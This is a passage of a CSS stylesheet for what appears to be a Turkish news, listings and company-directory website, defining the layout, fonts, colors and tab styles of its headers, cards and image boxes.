	float:left;
	width: 100%;
	height: 121px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#a4a4a4;
	text-decoration:none;
	}
	
.tabsol b{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.tabsol b i{
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 5px 0px 0px 0px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.tabsol b a{
	float:left;
	width: 100%;
	height: 29px;
	overflow:hidden;
	margin: 5px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:21px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
.tabsol b a:hover {
	text-decoration: underline;
	}
	
.tabsag{
	background:url(i/cz.png) no-repeat 70px -14px;
	float:left;
	width: 290px;
	height: 290px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tabsagl {
	float:left;
	width: 100%;
	height: 55px;
	overflow:hidden;
	margin:  10px 0px 36px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tabsagl img{
	float:left;
	width: 55px;
	height: 55px;
	overflow:hidden;
	margin:  0px 40px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 5px solid #5c5c5c;
	border-radius:5px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.tabsagl p{
	float:left;
	width: 185px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tabsagl p i{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-style:normal;
	font-weight:700;
	color:#fcca06;
	text-decoration:none;
	}

.tabsagl p a{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.tabsagl p a:hover{
	text-decoration:underline;
	}

.duzbaslik  {
	background:#f0f0f0;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-left:1px solid #e1e1e1;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-radius:5px 5px 0px 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}
			
.duzbaslik p, .duzbaslik h1 {
	float: left;
	width: auto;
	height: 20px;
	overflow:hidden;
	margin: 10px 0px 0px 15px;
	padding: 10px 15px 10px 15px;
	border: 0px;
	background:#FFF;
	border-top:1px solid #dfdfdf;
	border-left:1px solid #dfdfdf;
	border-right:1px solid #dfdfdf;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	text-decoration:none;
	}
	
.duzbaslik span {
	float: right;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 15px 0px 0px;
	padding: 0px 0px 0px 13px;
	border: 0px;
	border-left:1px solid #e5e5e5;
	}

.duzbaslik span a{
	float:left;
	width: 100%;
	height: 34px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 17px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#bebebe;
	text-decoration:none;
	}

.duzbaslik span i{
	float:left;
	width: auto;
	height: 34px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	font-style:normal;
	font-weight:normal;
	color:#bebebe;
	text-decoration:none;
	}

.duzbaslik span:hover a{
	text-decoration:underline;
	}

.firmabaslik {
	background: url(i/fbg.png) repeat-x;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:15px 15px 0px 0px;
	}
	
.firmabaslik p {
	float: left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 30px 0px 15px;
	padding: 17px 0px 8px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#525252;
	text-decoration:none;
	}
	
.firmabaslik p i{
	float:left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

.firmabaslik span {
	float: right;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 15px 0px 0px;
	padding: 0px 0px 0px 13px;
	border: 0px;
	border-left:1px solid #e5e5e5;
	}

.firmabaslik span a{
	float:left;
	width: 100%;
	height: 34px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 17px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#bebebe;
	text-decoration:none;
	}

.firmabaslik span i{
	float:left;
	width: auto;
	height: 34px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

.firmabaslik span:hover a{
	text-decoration:underline;
	}

#ftabs, #fetabs  {
	float: left;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#ftabs ul, #fetabs ul {
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#ftabs li, #fetabs li {
	list-style:none;
	float: left;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	border: 0px;
	border-left:1px solid #eaeaea;
	border-right:1px solid #eaeaea;
	}

#ftabs li a, #fetabs li a {
	float: left;
	width: 100%;
	height: 34px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 17px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#bebebe;
	font-weight:700;
	text-decoration:none;
	}

#ftabs li a i, #fetabs li a i {
	float: left;
	width: auto;
	height: auto;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	color:#bebebe;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

#ftabs li.selected a, #fetabs li.selected a {
	background:#ffffff;
	float: left;
	width: 100%;
	height: 38px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 13px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

#ftabs li.selected, #fetabs li.selected {
	background:#ffffff;
	}

#ftabs li:hover a, #ftabs li:hover a i, #fetabs li:hover a, #fetabs li:hover a i {
	text-decoration:underline;
	}

.ekbaslik {
	background: url(i/ebg.png) repeat-x;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:15px 15px 0px 0px;
	}
	
.ekbaslik p {
	float: left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 30px 0px 15px;
	padding: 17px 0px 8px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#FFFFFF;
	text-decoration:none;
	}
	
.ekbaslik p i{
	float:left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	font-style:normal;
	font-weight:normal;
	color:#ffdb84;
	text-decoration:none;
	}

#ektabs  {
	float: right;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#ektabs ul {
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#ektabs li {
	list-style:none;
	float: left;
	width: auto;
	height: 47px;
	overflow:hidden;
	margin: 4px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	border: 0px;
	border-left:1px solid #f48a5c;
	border-right:1px solid #cf573c;
	}

#ektabs li a {
	float: left;
	width: 100%;
	height: 33px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ffdb84;
	font-weight:700;
	text-decoration:none;
	}

#ektabs li.selected {
	height: 51px;
	margin: 0px 0px 0px 0px;
	}


#ektabs li.selected a {
	background:#ffffff;
	border-top: 4px solid #ffdb84;
	float: left;
	width: 100%;
	height: 38px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 13px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

#ektabs li.selected {
	background:#ffffff;
	}

#ektabs li:hover a  {
	text-decoration:underline;
	}
	
.ek2baslik {
	background: url(i/sbg.png) repeat-x;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:15px 15px 0px 0px;
	}
	
.ek2baslik p {
	float: left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 30px 0px 15px;
	padding: 17px 0px 8px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#FFFFFF;
	text-decoration:none;
	}
	
.ek2baslik p i{
	float:left;
	width: auto;
	height: 26px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	font-style:normal;
	font-weight:normal;
	color:#ffdb84;
	text-decoration:none;
	}

#ek2tabs  {
	float: right;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#ek2tabs ul {
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#ek2tabs li {
	list-style:none;
	float: left;
	width: auto;
	height: 47px;
	overflow:hidden;
	margin: 4px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	border: 0px;
	border-left:1px solid #626262;
	border-right:1px solid #3b3b3b;
	}

#ek2tabs li a {
	float: left;
	width: 100%;
	height: 33px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ffffff;
	font-weight:700;
	text-decoration:none;
	}

#ek2tabs li.selected {
	height: 51px;
	margin: 0px 0px 0px 0px;
	border-right:0px;
	border-left:0px;
	}

#ek2tabs li.selected a {
	border-top: 4px solid #ffdb84;
	float: left;
	width: 100%;
	height: 38px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ffdb84;
	font-weight:700;
	text-decoration:none;
	}

#ek2tabs li.selected {
	background:#212121;
	border-top: 4px solid #ffdb84;
	}

#ek2tabs li:hover a {
	text-decoration:underline;
	}

.ek2tab  { 
	float: left !important;
	margin: 0px 0px 0px 20px !important;
	}
	
.ek2tab li.selected {
	background:#FFF !important;
	}

.ftabkapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 25px 0px 20px 0px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.kapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.bkapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 25px 20px 20px 20px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.dkapla {
	background:#f7f7f7;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	border: 2px solid #FFF;
	border-radius:5px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.nbaslik {
	background: url(i/fbg.png) repeat-x;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:15px 15px 0px 0px;
	}
	
#ntabs {
	float: left;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 15px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#ntabs ul {
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#ntabs li {
	list-style:none;
	float: left;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 13px 0px 13px;
	border: 0px;
	border-left:1px solid #eaeaea;
	border-right:1px solid #eaeaea;
	}

#ntabs li a {
	float: left;
	width: 100%;
	height: 34px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 17px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#bebebe;
	font-weight:700;
	text-decoration:none;
	}

#ntabs li a i {
	float: left;
	width: auto;
	height: auto;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	color:#bebebe;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

#ntabs li.selected a {
	background:#ffffff;
	float: left;
	width: 100%;
	height: 38px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 13px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

#ntabs li.selected {
	background:#ffffff;
	}

#ntabs li:hover a, #ntabs li:hover a i {
	text-decoration:underline;
	}

.ntabkapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}
	
.afirma {
	position:relative;
	float:left;
	width: 190px;
	height: 190px;
	overflow:hidden;
	margin:  0px 30px 0px 30px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.fkat {
	margin: 0px 13px 25px 20px !important;
	}

.afirma img {
	float:left;
	width: 190px;
	height: 140px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.afirma p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.afirma p a {
	float:left;
	width: 100%;
	height:19px;
	overflow:hidden;
	margin:  0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.afirma p a:hover {
	text-decoration:underline;
	}
	
.uyok {
	position:absolute;
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 15px 0px 0px 15px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.ailan {
	float:left;
	width: 130px;
	height: 185px;
	overflow:hidden;
	margin:  0px 18px 0px 18px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.ilankat {
	margin:  10px 18px 15px 20px;
	}

.ilanskat {
	height: 167px;
	margin:  10px 18px 15px 20px;
	}

.ailan img {
	float:left;
	width: 130px;
	height: 100px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.ailan p{
	float:left;
	width: 100%;
	height:auto;
	max-height:59px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.ailan p a {
	float:left;
	width: 100%;
	height:auto;
	max-height:39px;
	overflow:hidden;
	margin:  0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ea4233;
	font-weight:700;
	text-decoration:none;
	}

.ailan p a:hover {
	text-decoration:underline;
	}
	
.ailan i{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 3px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#525252;
	text-decoration:none;
	}
	
.anormal {
	float:left;
	width: 130px;
	height: 185px;
	overflow:hidden;
	margin:  12px 17px 0px 21px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.anormal img {
	float:left;
	width: 130px;
	height: 100px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.anormal p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.anormal p a {
	float:left;
	width: 100%;
	height:auto;
	max-height:39px;
	overflow:hidden;
	margin:  0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ea4233;
	font-weight:700;
	text-decoration:none;
	}

.anormal p a:hover {
	text-decoration:underline;
	}
	
.ahaber {
	float:left;
	width: 190px;
	height: 241px;
	overflow:hidden;
	margin:  15px 15px 15px 19px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.ahaber img {
	float:left;
	width: 190px;
	height: 140px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.ahaber p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.ahaber p a {
	float:left;
	width: 100%;
	height: 41px;
	overflow:hidden;
	margin:  0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.ahaber p a:hover {
	text-decoration:underline;
	}
	
.ahaber i{
	position:absolute;
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 15px 0px 0px -40px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.tabkapla .ahaber p a {
	color:#FFF;
	}	

.ahaber2 {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 18px 0px;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #e1e1e1;
	}

.ahaber2 img {
	float:left;
	width: 190px;
	height: 140px;
	overflow:hidden;
	margin:  0px 13px 0px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.ahaber2 p{
	float:left;
	width: 430px;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.ahaber2 p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:16px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.ahaber2 p a:hover {
	text-decoration:underline;
	}

.ahaber3 {
	float:left;
	width: 190px;
	height: 189px;
	overflow:hidden;
	margin:  15px 15px 15px 19px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.ahaber3 img {
	float:left;
	width: 190px;
	height: 140px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.ahaber3 p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.ahaber3 p a {
	float:left;
	width: 100%;
	height: 41px;
	overflow:hidden;
	margin:  0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.ahaber3 p a:hover {
	text-decoration:underline;
	}
	
.ahaber4 {
	float:left;
	width: 133px;
	height: 154px;
	overflow:hidden;
	margin:  15px 15px 11px 19px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.ahaber4 img {
	float:left;
	width: 100%;
	height: 110px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.ahaber4 p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.ahaber4 p a {
	float:left;
	width: 100%;
	height: 41px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#525252;
	font-weight:400;
	text-decoration:none;
	}

.ahaber4 p a:hover {
	text-decoration:underline;
	}

.aetk {
	float:left;
	width: 190px;
	height: 211px;
	overflow:hidden;
	margin:  15px 15px 15px 19px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.aetk img {
	float:left;
	width: 190px;
	height: 140px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.aetk p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#a8a8a8;
	font-weight:400;
	text-decoration:none;
	}

.aetk p a {
	float:left;
	width: 100%;
	height: 41px;
	overflow:hidden;
	margin:  0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	color:#f06745;
	font-weight:700;
	text-decoration:none;
	}

.aetk p a:hover {
	text-decoration:underline;
	}
	
.aetk i{
	position:absolute;
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 15px 0px 0px -40px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.afilm {
	float:left;
	width: 190px;
	height: 290px;
	overflow:hidden;
	margin:  16px 15px 11px 19px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.afilm img {
	float:left;
	width: 100%;
	height: 240px;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 0px;
	border: 5px solid #1a1a1a;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.afilm p{
	float:left;
	width: 100%;
	height:auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.afilm p a {
	float:left;
	width: 100%;
	height: 39px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#ffdb84;
	font-weight:700;
	text-decoration:none;
	}

.afilm p a:hover {
	text-decoration:underline;
	}
	
.afilm i{
	position:absolute;
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 15px 0px 0px -40px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.filmkat img {
	border: 5px solid #f2f2f2;
	background:#f2f2f2;
	}

.filmkat p a {
	color:#1a1a1a;
	}

.atek {
	float:left;
	width: 646px;
	height: 300px;
	overflow:hidden;
	margin:  15px 15px 15px 19px;
	padding: 0px;
	border: 0px;
	}

.atek img {
	float: right;
	width: 300px;
	height: 300px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.atek p{
	float:left;
	width: 321px;
	height: auto;
	overflow:hidden;
	margin:  0px 25px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#888888;
	font-weight:400;
	text-decoration:none;
	}

.atek p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 12px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:18px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.atek p a:hover {
	text-decoration:underline;
	}
	
.acok {
	float:left;
	width: 321px;
	height: 50px;
	overflow:hidden;
	margin:  15px 0px 0px 0px;
	padding: 16px 0px 0px 0px;
	border-top: 1px solid #eaeaea;
	}

.acok img {
	float: left;
	width: 50px;
	height: 50px;
	overflow:hidden;
	margin:  0px 10px 0px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.acok p{
	float:left;
	width: 261px;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.acok p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  2px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
